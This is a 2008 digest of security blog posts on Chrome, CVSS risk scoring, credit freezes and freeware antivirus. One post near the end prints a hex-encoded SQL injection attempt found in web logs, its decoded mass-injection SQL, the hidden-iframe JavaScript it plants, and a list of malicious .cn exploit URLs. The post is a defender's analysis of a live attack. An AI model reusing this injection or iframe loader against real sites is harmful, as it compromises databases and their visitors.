Spliced feed for Security Bloggers Network |
| ‘Defense Ministry’s Cyber Network Is Hacker-Proof’ [Liquidmatrix Security Digest] Posted: 03 Sep 2008 07:46 AM CDT There are some claims that should never be made. Larry Ellison made a “hacker proof” claim a while back and we know how that played out. This time we find that South Korea’s Defense Ministry has made similar claims about it’s own “cyber” network (deduct 10 points). From The Korea Times:
As long as there are humans in the mix there will always be a way to compromise the system. |
| Sucking the chrome off a bumper [StillSecure, After All These Years] Posted: 03 Sep 2008 07:41 AM CDT There you have it, my entry into the chrome blogosphere sweepstakes. In my years of blogging and more years of reading blogs, I have never seen such coverage of a new product launch or any other topic for that matter. Maybe I should start a Chrome Bloggers Network? Did Google pay bloggers to write about it? Did I miss the memo about the prize for the best blog post on Chrome? Personally, the geek in me had me download it. I played with it, looked at a bunch of sites and than put it in the same place I keep Safari. No icon anywhere on the desktop and who knows if I will open it again over the next year. I like Firefox. I hope the Google marketing machine will not hurt the Mozilla team. |
| Air Canada Jazz Ditches Life Vests [Liquidmatrix Security Digest] Posted: 03 Sep 2008 07:32 AM CDT  You know I find it hard to wrap my head around some decisions. One in particular was in a story that was on CNN last week. The airline Air Canada has jettisoned life jackets from its regional carrier, Jazz, in a bid to save money on fuel. Which I will lay odds will not translate into a ticket savings for the consumer. From CNN:
Instead they refer to using your seat cushion as a flotation device. I don’t know about you but, personally, I would much prefer paying a little more for the damn life vest. Seriously, when was the last time you could swim over a mile on Lake Superior?  Yeah, I thought as much. Tags: Air Canada, Air Canada Jazz, Air Canada Life Vests |
| Posted: 03 Sep 2008 04:15 AM CDT |
| How Google Chrome supports EV SSL [Tim Callan's SSL Blog] Posted: 03 Sep 2008 12:22 AM CDT If you've been camping in the mountains or something you may not have heard that Google will be releasing its own browser, Chrome.
|
| New Ohio Identity Theft Law: Epic FAIL for Consumers [spylogic.net] Posted: 02 Sep 2008 10:50 PM CDT  I have to give the lawmakers in the state of Ohio some credit for attempting to take identity theft somewhat seriously. It's actually about time since every other state in the US has had laws for a long time now. Unfortunately, they got it wrong. The problem is that they have made something that is fairly manageable for consumers into another way for the three credit agencies to make more money. From the Cleveland Plain Dealer: "When a new Ohio law kicks in on Labor Day, you'll be able to freeze your credit reports for $5 a pop. Security freezes let you "lock up" your credit report and scores, making it more difficult for an identity thief to open accounts in your name. New account fraud isn't the most common type of identity theft, but it's one of the more expensive and time-consuming varieties to clear up. A freeze is an important tool in combating this financial crime. To get the best protection, you'll need to freeze your files at all three credit bureaus, meaning you'll shell out up to $15." and to "thaw" your "freeze"... "You'll need to temporarily thaw a freeze when you shop for credit, buy insurance or do anything else that requires a credit check. Each thaw costs $5. Ohio's law lets you thaw for a specific party or, if you're applying to multiple lenders, for a specific period of time. If you're thawing for a specific lender, ask which bureau it plans to use so you can minimize the cost and thaw only at that bureau. Make sure you have the lender's correct name so it can access your report." Confused yet? Let me explain.... So fork out your first $15 to get this baby started. Now when you are ready to buy something that requires a credit check...don't forget to call the credit agencies to "thaw" your "freeze". But wait! Which one do you call? Not sure? Call all three and fork out another $15. Oh? I need a PIN to thaw my account? Most consumers will forget what the PIN was so thats another $5 to get a PIN reset. Is the freeze a pain in the ass to manage? No problem...fork out another $15 to remove the freeze to permanently thaw your credit. There are two solutions that provide similar protection: 1. Every 90 days call each of the three credit agency's and put a fraud alert on your credit reports. This costs nothing and is pretty effective...but a pain to remember. or better yet... 2. Get a monitoring service like Debix. They will freeze your credit and provide real time monitoring. You can't beat the service for $24 a year. Between the $15 freeze and if you need to open up your credit one time with all three agency's, Debix is a cheaper, more reliable and safer with less work. If you want some good information on Debix and how it works check out Rich Mogull's blog post. Oh. If you read the full news article...check out the following (funny) information required if you want to hook this up via snail mail: "By certified mail: Send your full name, with middle initial and generation (for example, Jr. or II); Social Security number; date of birth (month, day and year); current address and previous addresses for the past two years; and $5 fee (not cash) to..." Good thing identity thieves don't steal mail these days....who really sends certified mail anyway right? :-) |
| The Hidden Cost of Freeware: a Mind Changed [The Security Catalyst] Posted: 02 Sep 2008 10:18 PM CDT Is freeware really free? Threats change. Solutions evolve. We no longer only face viruses, but now must contend with a multitude of attacks and other “bad things.” Whether speaking from the platform or offering our “Building Your Family Safety Net” seminar, here are the most important five actions for home computer protection (we handle networking and other elements in a different segment): 1. Install and use a personal firewall 2. Install and use anti-virus (and other protections, like anti-spyware, etc.) 3. Select and use good passwords 4. Use a regular user account instead of the administrative account 5. Backup (and test) regularly After sharing the list, a common question asked is, “What programs and brand should I use to protect my computer? From the platform, I work to remain neutral on brands and explain that using the solution is what counts - by keeping the program updated. That extended to freeware solutions, too. After all, this was a way to remain independent and still provide value, right? Turns out my education is in social science with an emphasis on applied economics. Along the way, I wondered, out loud, if freeware was actually free. Economically speaking - which makes more sense - paying for a solution or building a “suite” to protect a PC from freely available solutions? I recently had the opportunity to step back, put myself in the shoes of a user and experience the difference between piecing together a freeware suite versus a paid solution. This was a chance to step outside of my own expertise and beliefs and approach the situation with a fresh mind. As a professional speaker, I questioned whether I should be staying neutral and agnostic, or if I could provide more insights to help people make a better decision. My experience and findings actually surprised me - and shifted not only my thinking, but also the recommendations I make from the platform and when working with family, friends and groups of people. Keep reading to learn about my experience in learning that freeware isn’t free, and actually may cost more - and create more hassle - than a current paid solution. ==== Quick note: I will be releasing a podcast with more insights tomorrow, along with the final report from my efforts. Check back for links and insights tomorrow.
The Throw DownAfter attending a highly charged event hosted by Symantec, we got into a lengthy discussion about freeware. I candidly shared my approach and the impressions I held about the efficacy of freeware solutions. During the conversation, I was challenged to take an objective look at the user experience of building and using a suite of freeware solutions to match Norton Internet Security 2008. I agreed. Note: I was compensated for my time on this effort - but tested on my own hardware and was left to record my own experiences. My independence and freedom of thought is important to me (and you). Testing as a UserFirst - it is important to note that I tested this experience through the lens of a user. While I cannot simply set aside my technical experience - I avoided taking shortcuts and glossing over challenges. Instead, I forced myself to read, consider, accept default choices and otherwise work through the programs as intended by the development teams. I took notes, captured screens and recorded how much time I spent on various tasks. Unlike a lab situation conducting a technical evaluation, I was less concerned with total processor usage, memory usage and footprint. Primary (and almost exclusively) I focused on experience and whether I would be recommending a solution to thousands of people that actually enhanced their experience (while making them safer) or created additional burdens to them (with the potential of reducing their security). My Test Environment
NO additional programs were installed prior to testing. The idea was to replicate a fresh environment that would be a common experience for a user. The Freeware Suite
I downloaded the most recent versions of the programs from their respective websites and used them on my personal computer. Initial Findings (to my surprise)
Time Value of Money (and the cost of upgrade)To calculate your hourly rate, take your salary (in thousands), drop the last three zeros and divide the rest in half. If you make $40,000 per year, your hourly rate would be 40 divided by 2 or $20/hour. Trouble-shooting aside, it took me four hours to install, at a cost of $80 (using the estimate above; personally, it cost a bit more). I could have bought NIS 2008 on sale for $60, had coverage for three machines and been done in 30 minutes. Straight up, I see an advantage to paid solutions like NIS 2008 over freeware. Depending on how you value time and money, NIS 2008 may or may not be the less expensive solution, but what about the user experience? And what does that count for? The Perspective of my FamilyGrowing up, my Mom would tell me that when faced with a tough exam, prepare like I was going to explain it to her. My folks are smart, but it’s a good benchmark for how something will work (or not). Some family members just started a garden center. They asked me for advice on how to best protect their laptop (actually one of our retired laptops). When setting it up for them, I quickly updated the software and checked settings. When it came time to install virus (and other) protection, I noted two things: (1) most of the freeware suites cannot be used for commercial purposes, and (2) I couldn’t imagine supporting them from afar with the suites based on my testing. Having them buy AVG, Zone Alarm and Lava Soft was more expensive that NIS 2008. So we got and installed NIS 2008 for them. It was quick, easy and even pointed out some settings to further enhance security. I haven’t fielded a question yet.
My New Advice from the PlatformMy reputation matters - especially now that I work with schools and families during the onTour events. As a result of taking a step back and really considering the experience of those that rely on my advice, I have revised my guidance to the following: If you are technically competent and already using a freeware cocktail - I have no qualms about your continued use. However, when the other parents at my son’s school ask about freeware - I answer by asking them a question about the value of their time - and if they would prefer ease, convenience and a support line, if needed. I have yet to be told no. In that case, I suggest they consider a paid solution; which brand is a different discussion
About Michael Santarcangelo Michael J. Santarcangelo, II is a human catalyst. An expert who speaks on information protection - including compliance, privacy and awareness - Michael energizes and inspires his audiences to change the way they protect information. His passion and approach gets results that change behaviors. As the voice of optimism in an industry of doomsayers, Michael has recently completed his first book, Into the Breach (www.intothebreach.com), which provides the wisdom and answers executives need to defend their organization against breaches while discovering how to increase revenue, protect the bottom line and efficiently manage people, information and risk. Michael is currently taking his message of optimism on the road with the Catalyst onTour (www.catalystontour.tv) , a cross-country speaking and book tour to guide businesses and families to greater security. |
| Network Security Podcast, Episode 118 [Network Security Blog] Posted: 02 Sep 2008 09:50 PM CDT I just realized that I made a mistake in last week’s show notes (I know, no surprise) and said Rich was on vacation. Really he was doing some top secret work at the Democratic National Convention. Or so he told me. It’s this week that he’s on vacation, so he asked Dennis Fisher, the Executive Editor of TechTarget. Dennis has a lot of industry experience as well as having a viewpoint that’s especially relevant to the listener questions discussed tonight: Is a degree important to a job in security and how to make money as a security blogger (hint: you probably won’t) Network Security Podcast, Episode 118, September 2, 2008 Show Notes:
This posting includes an audio/video/photo media file: Download Now |

| Risk and CVSS (Post 3) [Risktical Ramblings] Posted: 02 Sep 2008 07:52 PM CDT If you missed the first two posts, the links to Post 1 and Post 2 are on the right hand side of your browser screen. Let's get to it… We are now up to the CVSS "Temporal Metrics". According to the documentation, these are optional and are meant to be completed by the vendor vulnerability analyst more so then the end user. As to be expected, all three of these can be considered as contributing factors to assessing a vulnerability for risk. Exploitability. This metric measures the current state of exploit techniques or code availability (possible values are: Unproven, Proof-of-concept, Functional, High, and Not Defined). So the key words here are "current state". Thus indicating that state changes for better or for worse over time. So in the world of FAIR, this would seem to map nicely to "threat capability" and "control resistance". "Threat capability" because the exploit methods may be limited to a very small percentage of the threat community; a fraction of the percentage of the threat population as a whole (the community is a subset of the population). "Control resistance" because the exploit may only be possible if the attacker has local system access. Heck, in some cases, security controls could be entirely absent and the system is no more vulnerable then if there were a tens of thousands of dollars worth of controls (paying dollars to protect pennies). Remediation Level. According to CVSS, this metric is an important factor for prioritization. Possible values for this metric include: Official fix, Temporary Fix, Workaround, Unavailable, and Not Defined. These choices are more on how the vendor would score it. Seems like there is room for us, the risk assessors to provide our own value. This metric maps well to control resistance in the FAIR taxonomy. Specifically, how resistant are my security controls against the overall threat population? Just because the vendor may not have a solution for us, there could be off-setting controls that do not require a vendor solution for the short term. I appreciate the context this metric was developed within – but do not be fooled into taking logic back into your own hands when it comes to these metrics. We all hear and preach about security in depth – take an opportunity to leverage those investments when analyzing vulnerability from a risk assessment perspective. Report Confidence. This metric measures the degree of confidence in the existence of the vulnerability and the credibility of the known details. Provided values include: Unconfirmed, Uncorroborated, Confirmed and Not Defined. This may be the one metric that when a vulnerability is first disclosed, only the vendor or other industry experts can accurately select a value for. But within days, weeks or months of public disclosure – pretty much any non-"wolf crying" security expert can do some simple Google searches and validate a provided CVSS metric score or update one on their own. From my perspective, this metric maps well to FAIR's "threat event frequency" and "threat capability" taxonomy elements. For "threat event frequency"; specifically, "threat contact" and "threat action". For "threat capability" because the exploit methods may be limited to a very small percentage of the threat community; a fraction of the percentage of the threat population as a whole (the community is a subset of the population). How often do I think a threat agent comes into contact with a vulnerable system and how often do I think they will attempt to exploit the vulnerability once they do come in contact it. So, "report confidence" is a contributing factor to possibly a higher threat contact or threat action – but does not necessarily guarantee that your threat event frequency is going to be higher or that every threat agent in a threat community or threat population is capable of exploiting the vulnerability – especially in light of other security controls that may be present in your environment. I will do two more posts on the CVSS framework; the "environmental metrics" group and then a summary post. Thanks for reading!  |
| I've finally done it [Vitalsecurity.org - A Revolution is the Solution] Posted: 02 Sep 2008 05:56 PM CDT |
| Obsessed with power [Phillip Hallam-Baker's Web Security Blog] Posted: 02 Sep 2008 04:15 PM CDT Some politicians are becomming obsessed with power.
|
| Got Chrome? [Network Security Blog] Posted: 02 Sep 2008 03:39 PM CDT Unless you’ve been hiding under a rock today, you’ve probably heard that Google released their own browser, Chrome. The comic book that they’ve posted with it is cool, if for no other reason than it’s illustrated by Scott McCloud. But my first reaction to Chrome is “So what?” Yes, it has a lot of security features built in. But so do IE 7/8 and Firefox 3. I was a little disturbed when I realized that Chrome not only copied all of my bookmarks and history from FF, it also downloaded my user names and passwords. I’m less concerned that Chrome was able to do this then the fact that the passwords can be exported from Firefox at all. I need to rethink saving any of my account information to the browsers at all knowing this. There are a lot of other people writing reviews of Chrome, so I’m going to keep it simple. After a short test run, it seems to render everything at least as well as Firefox. It’s a bit faster to load and it gives me just a touch more screen space by using the top bar for tabs rather than as just a place holder. One interesting thing is that it appears to use quite a bit of memory, but it’s using it for individual tabs as separate processes rather than one process as Firefox and IE do. This is obviously part of the virtualization and sandboxing Google promised. I’ll be interested in reading what people have to say about Chrome over the next couple of weeks, but I think I’ll be doing the majority of my surfing in Firefox 3 for the foreseeable future. I rely too heavily on many of the add-ons in Firefox to switch easily. How are your experiences with Chrome turning out and do you see yourself moving to Chrome from your current browser? |
| How fast will your data walk out the door? [Branden Williams' Security Convergence Blog] Posted: 02 Sep 2008 12:58 PM CDT Cyber-Ark has released a new study (article on ars technica) suggesting that 88% of IT workers would steal data if fired. Every 88 in 100 IT employees would steal data if they were shown the door. That's more than the 4 out of 5 dentists that recommend chewing Trident after meals! I'm not sure who they were polling, but it sure makes IT folks look like a bunch of criminals. At a minimum it does reinforce one point that often shows up in my presentations. At the end of the article, we learn that every third administrator would write down an administrative password. Administrators are often the worst offenders when it comes to breaking security policies and procedures. This is why data security is so important. With proper security, you could easily remove the ability for 86 of those 88 folks to walk out the door with decrypted data. With good network controls, you could also prevent it from leaving the premises BEFORE a firing would occur. And as we know, once the data walks out the door, the lawsuits usually come directly following. |
| And so it begins... SmartCity in the works... [Malta Info Security] Posted: 02 Sep 2008 11:16 AM CDT  As Reported in the Times of Malta today - construction is finally going to kick off as soon as MEPA issues the green light. The first phase of the project is planned to be completed in 14 months and the whole project within 14 years. The most important aspect, the ICT section, must be completed in eight years. It is reported to be the largest foreign investment in Malta of US$300 million, and also the largest single job creator in Malta's history. Over an eight-year period SmartCity Malta is committed to creating 5,600 jobs. As Reported in the Times of Malta today - construction is finally going to kick off as soon as MEPA issues the green light. The first phase of the project is planned to be completed in 14 months and the whole project within 14 years. The most important aspect, the ICT section, must be completed in eight years. It is reported to be the largest foreign investment in Malta of US$300 million, and also the largest single job creator in Malta's history. Over an eight-year period SmartCity Malta is committed to creating 5,600 jobs. |
| Refreshing, Reloading, Refueling [The Security Catalyst] Posted: 02 Sep 2008 07:12 AM CDT Friday felt freaky to me: as we were driving home in our RV, we passed dozens of RVs, campers and vehicles loaded down for a three-day weekend “away from it all.” If you were among them, hopefully you saw me waving, waved back and had a great weekend. As we head into September, I am energized, refreshed and ready to go! The good news is that we head back out in a few weeks. While on the road these last five weeks, I have continued to write, outline podcasts, develop new offerings, refine the keynotes and even search for some other contributors to share their ideas for this blog. As students head back to school and we return our focus to work, I am equally focused on supporting efforts that drive positive results. Here is a brief update of what I have on tap: The start of Catalyst onTour Here is a sampling of the cities we are already planned to spend some time in (with more to be added): • Nashville As we travel to different cites and regions, we will take pictures, chronicle our experiences and share the benefits of our approach. We’ve recently spent a lot of time considering schooling options for our children, and look forward to sharing not only our decision, but the factors and conversations that led to our decision. We’ll also explain what works and what we think we need to improve on. We have been working on a few exciting programs to share in these cities - whether with businesses, community organizations, schools or families. Look for more announcements before we head back out in mid-September. Into the Breach — on Sale Now
My goal in writing the book was simple: present enough information to create a shift in thinking. Beyond that, a keynote, executive seminar and guided system has been developed, tested and refined to further expand on the information in the book, bring it to life and drive results. Part of our journey will be working with organizations (small and large) to implement the tenets outlined in Into the Breach to improve revenue, complete a successful risk assessment, build an awareness program that works or influence a positive change in how people, information and risk are managed. |
| Posted: 02 Sep 2008 04:02 AM CDT |
| "First you take Hanlon’s Razor: “Never attribute to malice that which can be ..." [Security Circus] Posted: 02 Sep 2008 03:58 AM CDT First you take Hanlon's Razor: > "Never attribute to malice that which can be adequately explained by stupidity." Then you modify it to take the form of Clark's third law: > "Any sufficiently advanced technology is indistinguishable from magic." Which results in Grey's Law: > "Any sufficiently advanced incompetence is indistinguishable from malice." Not shockingly, this came up in a conversation about phone companies. > –Under the Water - Scott Johnston » Grey's Law Reposted from snej via andreaspizsa |
| "Er, yes, we would like to authorize your penetration test, but would you be ... [Security Circus] Posted: 02 Sep 2008 03:56 AM CDT "Er, yes, we would like to authorize your penetration test, but would you be so kind to tell us what are our IP addresses so we can write your authority to scan document?" WTF!??! Reposted from blackfire |
| Security Catalyst Live! - Talkcast on Thursday, September 4, noon Eastern [The Security Catalyst] Posted: 01 Sep 2008 10:04 PM CDT The first Security Catalyst Live talkcast is scheduled for Thursday, September 4, 2008 at Noon Eastern. Check it out here: http://www.talkshoe.com/tc/25233 The first episode is going to deal with the question: Is Freeware Really Free? and will feature special guest Dave Cole from Symantec. This is an opportunity to discuss, live, some research findings I will be sharing this week, as well as engaging in good conversation. I look forward to speaking with you on Thursday! |
| Demobilized and Remotivated [securosis.com] Posted: 01 Sep 2008 02:21 PM CDT After a hectic week of being locked away in a warehouse in Denver, I’m sitting in a hotel room in Vancouver getting ready to board a ship to Alaska. Now that it’s all over I can give a few more details of what I was up to last week. As I’ve mentioned before, I’m on a federal emergency response team. I won’t identify the team, otherwise I’d have to get approval to write about it, but we’re one of the groups that’s called in to deal with major disasters. Our team is one of a few specialized ones, and aside from regular disaster work we’re dedicated to providing medical response to any incidents involving a weapon of mass destruction. We’re trained to provide medical care and mass decontamination under pretty much any circumstances (thus all the hazmat training). We’ve never actually responded to any WMD incidents, and sometimes I wonder how much longer we’ll have that mission. Back when the team was created there weren’t any significant decontamination resources in the country; even the military only had 1 domestic team. Now, pretty much every fire department has at least some decon capabilities. Still, we’re the most capable team out there in terms of resources and capacity, so perhaps we’ll survive a little longer. The one place we do get used is during designated National Security Events, like the DNC, where we are pre-positioned in case something happens. While it would take us up to 24 hours to travel to a random incident, when we’re pre-positioned we can be there within minutes. Thus I spent a week locked up in a warehouse (and I do mean locked up) just in case something bad happened. Since we were on the clock, rather than sitting around all day, we crammed in a ton of training. Since I’m just an EMT, and no longer a paramedic, it was nice to go through some of the advanced classes I normally don’t get access to any more. Nice to know I can still pass Advanced Cardiac Life Support- a class I haven’t taken in over 10 years. We covered everything from driving off road vehicles in Level A hazmat suits, to air monitoring, to disaster medicine, to pediatric advanced life support. Living in a warehouse for a week with 58 other people, spending my 12 hour shifts in training and cleaning bathrooms, was a surprisingly motivating experience. There’s really nothing more motivating than working with a well-oiled team under difficult circumstances. While emergency services doesn’t pay the bills any more, it definitely feeds the soul. While on deployment I managed to miss the 1 year anniversary of Securosis, L.L.C. It’s hard to believe a full year has passed and I’ll write more on that later. We’ve got some big plans for the coming year, and I’m excited about some of the opportunities in front of us. But right now it’s time to sign off for a week and enjoy my first real vacation in I can’t remember how long. My wife and I aren’t generally the cruising type, but we figured that’s the best way to see the glaciers on a tight timeline before they all melt. The site and business are in Adrian’s hands as I run off and play with bears and icebergs. I’ll be checking in on email, but don’t expect a response until I get back unless it’s an emergency. I hope you all have as good a week as I’m expecting, and those of you down south please stay safe with all the storms. |
| Sometimes, words fail me [Vitalsecurity.org - A Revolution is the Solution] Posted: 01 Sep 2008 11:13 AM CDT  Now they've failed you too. Witness the hottest leet hax game since whatever the last one was - click here for the vaguely surreal details. And switch your webcam off when you're not using it! |

| Risk and CVSS (Post 2) [Risktical Ramblings] Posted: 01 Sep 2008 10:29 AM CDT Just before I published "Risk and CVSS (Post 1)" a week or so ago, there was some email strands on the SecurityMetrics.Org mailing list about the scoring methodology that CVSS uses. I had planned on commenting on the scoring as part of this series – but am only going to say that one should be very cautious about how they use such a score – especially in determining a risk rating or quantifying. I have seen multiple risk scenarios where the vulnerability is very high, but the loss event frequency is so low or the impact is low enough that the overall risk is pretty much nothing. Another noteworthy comment from Risk and CVSS (Post 1) – would be surrounding PCI QSA's that apparently think that they are providing value-add to PCI merchants by including CVSS vectors and partial scores (directly from the National Vulnerability Database) in their reports but not educating the merchant on how the CVSS "Environmental Metrics" can significantly lower the score that only represents the Base and Temporal metrics. From my perspective, this is where "value add" should come into play from a professional services contractor. If you are paying for consulting firms to assess your compliance or risk posture – do not hesitate to ask them their methodology for scoring or rating risk – you may not be getting your money's worth. Back to Post 2…. Despite a problematic scoring model and the suggestion that the CVSS vulnerability score is representative of the actual risk to an organization – the CVSS framework does allow one to consistently and quickly analyze a vulnerability. Yes - consistently and quickly. After three weeks of analyzing CVSS, I believe that the components of the frame work that make up the three metric groups (base, temporal, and environmental) are great contributing factors (details or facts that influence or factor into risk elements) to the FAIR methodology. Below, I will attempt to quickly cover all three CVSS metric groups and how they map as contributing factors to FAIR. I think this exercise should also result in better understanding the elements that make an information security risk and their relationship with each other. In CVSS, the "Base Metric" group 'captures the characteristics of a vulnerability that are constant with time and across user environments'. Specifically, how the vulnerability is exploited (access vector), the complexity of the attack required to exploit the vulnerability (access complexity), number of times an attacker must authenticate pre-attack (authentication), the confidentiality impact to the asset that is vulnerable (confidentiality), the integrity impact to the asset that is vulnerable (integrity) and the availability impact to the asset that is vulnerable (availability). In FAIR, there is a risk taxonomy diagram (see above) that visually depicts risk and the elements that make up risk. With risk being at the top, it splits off into two branches: "loss event frequency" and "probable loss magnitude"; both of which are broken down further. The CVSS "Base Metrics" can be mapped to FAIR. Access Vector – CVSS suggests this represents how the vulnerability is exploited: local (system) access, adjacent network, or network. You can read the CVSS documentation for details. In FAIR, I think this vector is a great contributing factor to the "Contact" and "Threat Capability" taxonomy elements. Contact – how often do I expect a threat agent to come in contact (not necessarily attack) a vulnerable system. "Threat Capability" – what percentage of the threat community do I think is capable of overcoming the security resistance present on the asset – let alone get access to it? Access Complexity – CVSS suggests this measures the complexity of the attack required to exploit the vulnerability once an attacker has gained access to the target system. Metric values include: HIGH, very hard to exploit; MEDIUM, not easily exploited; LOW, easy to exploit. This CVSS metric maps to three different FAIR taxonomy elements: "Action", "Threat Capability" and "Control Resistance". Authentication - In CVSS, this is the number of times the attacker must authenticate to a target in order to exploit a vulnerability; Multiple – two or more authentication instances, Single – one authentication instance, None – no authentication. Within FAIR, I have mapped this to "Control Resistance". The three other "base metrics" – confidentiality impact, integrity impact, and "availability impact" are all contributing factors to the "probable loss magnitude" branch of the FAIR taxonomy diagram. The metric values for each of these three impacts are – None, no impact; Partial, some impact, and Complete, total loss. Keep in mind that the three metrics are probably more reflective of state versus actual loss. So, the real impact can really only be measured or estimated by someone more familiar with the vulnerable system (its role in a business process and the amount of data on the system). Since this is running into a long post, I will go ahead and wrap-up. We still have the "temporal" and "environmental" metric groups to look at. Another thought that came to mind while typing this was how access exploit methods can change over time. So any given CVSS score is reflective of the circumstances at that point of time. Thus, these scores should not be blindly used with no additional review of the metrics that make them up. Finally, I want to start introducing risk scenarios on this blog. To do so, I need to create a fictitious company profile that will be referenced in all of the scenarios. Hopefully in the next few weeks I can get this profile created and published. Once it is done, I think there will be a strong enough foundation from an information standpoint to start publishing risk scenarios and having what I am sure is to be contested – yet meaningful - dialogue.  |
| Information Security Events in September [Infosec Events] Posted: 01 Sep 2008 09:16 AM CDT Here is a list of events going on this month in the information security space.
|
| Posted: 31 Aug 2008 03:37 PM CDT checking web logs... 71.191.45.109 - - [30/Aug/2008:19:06:39 +0000] "GET /hack/brutessh2.c?';DECLARE% 20@S%20CHAR(4000);SET%20@S=CAST(0x4445434C41524520405420766172636861722832353529 2C40432076617263686172283430303029204445434C415245205461626C655F437572736F722043 5552534F5220464F522073656C65637420612E6E616D652C622E6E616D652066726F6D207379736F 626A6563747320612C737973636F6C756D6E73206220776865726520612E69643D622E696420616E 6420612E78747970653D27752720616E642028622E78747970653D3939206F7220622E7874797065 3D3335206F7220622E78747970653D323331206F7220622E78747970653D31363729204F50454E20 5461626C655F437572736F72204645544348204E4558542046524F4D20205461626C655F43757273 6F7220494E544F2040542C4043205748494C4528404046455443485F5354415455533D3029204245 47494E20657865632827757064617465205B272B40542B275D20736574205B272B40432B275D3D27 27223E3C2F7469746C653E3C736372697074207372633D22687474703A2F2F777777302E646F7568 756E716E2E636E2F63737273732F772E6A73223E3C2F7363726970743E3C212D2D27272B5B272B40 432B275D20776865726520272B40432B27206E6F74206C696B6520272725223E3C2F7469746C653E 3C736372697074207372633D22687474703A2F2F777777302E646F7568756E716E2E636E2F637372 73732F772E6A73223E3C2F7363726970743E3C212D2D272727294645544348204E4558542046524F 4D20205461626C655F437572736F7220494E544F2040542C404320454E4420434C4F534520546162 6C655F437572736F72204445414C4C4F43415445205461626C655F437572736F72%20AS%20CHAR(4 000));EXEC(@S); HTTP/1.1" 501 291 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Window s NT 5.1; SV1; .NET CLR 1.0.3705; .NET CLR 1.1.4322; Media Center PC 4.0)" Decodes to: DECLARE @T varchar(255)'@C varchar(4000) DECLARE Table_Cursor CURSOR FOR select a.name'b.name from sysobjects a'syscolumns b where a.id=b.id an?? a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167) OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T'@C WHILE(@@F??TCH_STATUS=0) BEGIN exec('update ['+@T+'] set ['+@C+']=''">//script src="hxxp://www0.douh??nqn.cn/csrss/w.js"//script////!--''+['+@??+'] where '+@C+' not like ''%"//script src="hxxp://www0.douhunqn.cn/csr??s/w.js"//script//!--''')FETCH NEXT FRO?? Table_Cursor INTO @T'@C END CLOSE Tab??e_Cursor DEALLOCATE Table_Cursor the java: window.onerror=function() { document.write("//iframe width="0" height="0" src="hxxp://www0.douhunqn.cn/csrss/new.htm">//iframe>"); return true; } if(typeof(js2eus)=="undefined") { var js2eus=1; var yesdata; yesdata='&refe='+escape(document.referrer)+'&location='+escape(document.location)+'&color='+screen.colorDepth+'x&resolution='+screen.width+'x'+screen.height+'&returning='+cc_k()+'&language='+navigator.systemLanguage+'&ua='+escape(navigator.userAgent); document.write('//iframe marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no" src="hxxp://count41.51yes.com/sa.aspx?id="419214144'+yesdata+'" height="0" width="0">//iframe>'); document.write("//iframe width="0" height="0" src="hxxp://www0.douhunqn.cn/csrss/new.htm">//iframe>"); } function y_gVal(iz) {var endstr=document.cookie.indexOf(";",iz);if(endstr==-1) endstr=document.cookie.length;return document.cookie.substring(iz,endstr);} function y_g(name) {var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;var j;while(i new.htm is nice: launches several iframes that launch several other attacks. very nice. I'll let you pull down that code. hxxp://www0.douhunqn.cn/csrss/lzx.htm hxxp://www0.douhunqn.cn/csrss/IERPCtl.IERPCtl.1 hxxp://www0.douhunqn.cn/csrss/real11.htm hxxp://www0.douhunqn.cn/csrss/real10.htm hxxp://www0.douhunqn.cn/csrss/S.S hxxp://www0.douhunqn.cn/csrss/Bfyy.htm --> Storm Player Exploit The only exploit that was there was the real11.htm one :-( new.htm also serves up: //iframe src=hxxp://www.ppexe.com/csrss/flash.htm width=100 height=0> //Iframe src=hxxp://www.ppexe.com/csrss/net.htm width=100 height=0> //Iframe src=hxxp://www.ppexe.com/csrss/ff.htm width=100 height=0> that malware with the .exe's are still available there is a good write up of most of the code here http://blogs.technet.com/mmpc/archive/2008/08/28/a-normal-day-at-the-office.aspx |
| You are subscribed to email updates from Security Bloggers Network To stop receiving these emails, you may unsubscribe now. | Email Delivery powered by FeedBurner |
| Inbox too full? | |
| If you prefer to unsubscribe via postal mail, write to: Security Bloggers Network, c/o FeedBurner, 20 W Kinzie, 9th Floor, Chicago IL USA 60610 | |



No comments:
Post a Comment